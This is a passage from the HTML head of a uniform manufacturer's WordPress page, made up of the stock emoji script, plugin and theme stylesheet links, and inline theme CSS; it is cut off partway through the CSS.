

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bizzarouniforms.com/boutique-home/
body_size: 19555
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Boutique Home &#8211; Bizzaro Uniforms | Healthcare | Hospitality | Institutional | School Uniform Manufacturer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bizzaro Uniforms | Healthcare | Hospitality | Institutional | School Uniform Manufacturer &raquo; Feed" href="https://bizzarouniforms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bizzaro Uniforms | Healthcare | Hospitality | Institutional | School Uniform Manufacturer &raquo; Comments Feed" href="https://bizzarouniforms.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bizzarouniforms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://bizzarouniforms.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://bizzarouniforms.com/wp-content/plugins/makao-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://bizzarouniforms.com/wp-content/plugins/makao-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bizzarouniforms.com/wp-content/plugins/makao-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://bizzarouniforms.com/wp-content/plugins/makao-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://bizzarouniforms.com/wp-content/plugins/makao-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://bizzarouniforms.com/wp-content/plugins/makao-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://bizzarouniforms.com/wp-content/plugins/makao-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bizzarouniforms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bizzarouniforms.com/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bizzarouniforms.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://bizzarouniforms.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bizzarouniforms.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='select2-css' href='https://bizzarouniforms.com/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='makao-core-dashboard-style-css' href='https://bizzarouniforms.com/wp-content/plugins/makao-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://bizzarouniforms.com/wp-content/plugins/makao-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bizzarouniforms.com/wp-content/themes/makao/assets/plugins/swiper/swiper.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='makao-main-css' href='https://bizzarouniforms.com/wp-content/themes/makao/assets/css/main.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='makao-core-style-css' href='https://bizzarouniforms.com/wp-content/plugins/makao-core/assets/css/makao-core.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='makao-membership-style-css' href='https://bizzarouniforms.com/wp-content/plugins/makao-membership/assets/css/makao-membership.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='makao-child-style-css' href='https://bizzarouniforms.com/wp-content/themes/makao-child/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bizzarouniforms.com/wp-content/themes/makao/assets/plugins/magnific-popup/magnific-popup.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='makao-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2Ci400%2C500%2C600%2C700%7CMuli%3A300%2C400%2Ci400%2C500%2C600%2C700%7CMontserrat%3A300%2C400%2Ci400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='makao-style-css' href='https://bizzarouniforms.com/wp-content/themes/makao/style.css?ver=6.2.7' type='text/css' media='all' />
<style id='makao-style-inline-css' type='text/css'>
@font-face {font-family: DomaineDisplay-Regularsrc:;}@font-face {font-family: RedRose-VariableFont_wghtsrc:;}@font-face {font-family: Domainesrc:;}#qodef-page-footer-top-area { background-color: #fafafa;}#qodef-page-footer-bottom-area { background-color: #f3f3f3;}.qodef-fullscreen-menu > ul > li > a { font-family: RedRose-VariableFont_wght;}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li > a { font-family: RedRose-VariableFont_wght;}#qodef-page-inner { padding: 0px;}@media only screen and (max-width: 768px) { #qodef-page-inner { padding: 0px;}}.qodef-h1 a:hover, h1 a:hover, .qodef-h2 a:hover, h2 a:hover, .qodef-h3 a:hover, h3 a:hover, .qodef-h4 a:hover, h4 a:hover, .qodef-h5 a:hover, h5 a:hover, .qodef-h6 a:hover, h6 a:hover, a:hover, p a:hover, span.wpcf7-not-valid-tip, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, .qodef-blog article .qodef-e-info .qodef-e-info-item a:hover, .wp-block-archives li a:hover, .wp-block-categories li a:hover, .wp-block-latest-posts li a:hover, .qodef-mobile-header-navigation>ul>li>a:hover, .qodef-mobile-header-navigation>ul>li.current-menu-ancestor>a, .qodef-mobile-header-navigation>ul>li.current-menu-item>a, .qodef-mobile-header-navigation .qodef-drop-down-second-inner ul li>a:hover, .qodef-mobile-header-navigation .qodef-drop-down-second-inner ul li.current-menu-ancestor>a, .qodef-mobile-header-navigation .qodef-drop-down-second-inner ul li.current-menu-item>a, #qodef-page-footer-bottom-area .qodef-align-all-elements a:hover, #qodef-age-verification-modal .qodef-m-content-subtitle, #qodef-author-info .qodef-m-social-icons a:hover, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a:hover, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-ancestor>a, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-item>a, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li:hover>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-ancestor>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-item>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li:hover>a, #qodef-multiple-map-notice, .qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a, .qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .qodef-woo-product-wishlist-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span i:before, .qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .qodef-woo-product-wishlist-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span i:before, .qodef-woo-dropdown-cart .qodef-m-opener:hover span, #qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a:hover, .qodef-woo-dropdown-cart:hover .qodef-m-opener-count, .qodef-portfolio-single .qodef-portfolio-info a:hover, #qodef-single-portfolio-navigation .qodef-m-nav .qoded-navigation-text-holder .qodef-m-nav-label-holder:hover>span, .qodef-search-cover-form .qodef-m-form-field, .qodef-search-cover-form .qodef-m-form-field:focus, .qodef-fullscreen-search-holder .qodef-m-form-submit:hover, .qodef-author-pagination--on.qodef-pagination-type--load-more .qodef-loading-spinner, .qodef-banner .qodef-m-text-field, .qodef-icon-list-item .qodef-e-title a:hover, .qodef-item-showcase .qodef-e-title-link:hover, .qodef-social-follow .qodef-m-icon a:hover, .qodef-social-follow.qodef-layout--simple .qodef-m-icon a:hover, .qodef-stacked-images.qodef-layout--box-with-text .qodef-m-content a:hover, .qodef-stamp, .qodef-stamp .qodef-m-centered-text, .qodef-taxonomy-list .qodef-e-link:hover .qodef-e-title, .qodef-workflow .qodef-e-subtitle, #qodef-side-area-close:hover, .qodef-social-share li.qodef-facebook-share a:hover, .qodef-social-share li.qodef-twitter-share a:hover, .qodef-social-share li.qodef-linkedin-share a:hover, .qodef-social-share li.qodef-tumblr-share a:hover, .qodef-social-share li.qodef-pinterest-share a:hover, .qodef-social-share li.qodef-vk-share a:hover, #qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover, #qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover, #qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover, #qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover, #qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover, #qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover, #qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover, #qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover, #qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover, #qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover, #qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover, #qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover, #qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover, #qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover, #qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover, #qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover, #qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover, #qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover, #qodef-page-spinner .qodef-m-inner, .widget.qodef-author-info .qodef-m-social-icons a:hover, .qodef-wishlist .qodef-m-link.qodef--added, .qodef-wishlist-dropdown:hover .qodef-m-link { color: #000d63;}.qodef-header--vertical-sliding rs-layer-wrap a:not(.qodef-button):hover, .qodef-custom-links a:hover { color: #000d63!important;}.qodef-theme-button, button[type=submit], input[type=submit], .qodef-theme-button:hover, button[type=submit]:hover, input[type=submit]:hover, .qodef-blog article.format-audio .mejs-controls .mejs-time-rail .mejs-time-current, .qodef-m-filter .qodef-m-filter-item .qodef-m-filter-item-name:after, .wp-block-button .wp-block-button__link, .wp-block-button .wp-block-button__link:hover, .wp-block-file .wp-block-file__button, .wp-block-file .wp-block-file__button:hover, .has-primary-background-color, .qodef-header-navigation ul li.qodef-menu-item--narrow ul:before, body #yith-quick-view-modal .button:after, #qodef-back-to-top .qodef-back-to-top-icon, #qodef-back-to-top .qodef-back-to-top-icon:after, #qodef-fullscreen-area, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a .qodef-menu-item-text:after, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li>a .qodef-menu-item-text:before, #qodef-top-area, .qodef-places-geo-radius .noUi-target .noUi-connect, .qodef-places-geo-radius .noUi-target .noUi-handle, .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second:before, .qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .qodef-add-to-cart-wrapper>* .qodef-bottom-border, .qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .qodef-add-to-cart-wrapper>* .qodef-left-border, .qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .qodef-add-to-cart-wrapper>* .qodef-right-border, .qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .qodef-add-to-cart-wrapper>* .qodef-top-border, .qodef-woo-dropdown-cart .qodef-m-dropdown-inner:before, .qodef-woo-dropdown-cart .qodef-m-action-link.e-checkout, .qodef-woo-dropdown-cart .qodef-m-action-link.e-checkout:hover, .qodef-woo-dropdown-cart .qodef-m-action-link.e-cart .qodef-bottom-border, .qodef-woo-dropdown-cart .qodef-m-action-link.e-cart .qodef-left-border, .qodef-woo-dropdown-cart .qodef-m-action-link.e-cart .qodef-right-border, .qodef-woo-dropdown-cart .qodef-m-action-link.e-cart .qodef-top-border, .qodef-woo-side-area-cart .qodef-m-action-link, .qodef-woo-side-area-cart .qodef-m-action-link:hover, .qodef-follow-info-holder .qodef-follow-info-title, .qodef-follow-info-holder .qodef-follow-info-category, .qodef-team-list.qodef-item-layout--info-below .qodef-e-social .qodef-team-member-social-network .qodef-bottom-border, .qodef-team-list.qodef-item-layout--info-below .qodef-e-social .qodef-team-member-social-network .qodef-left-border, 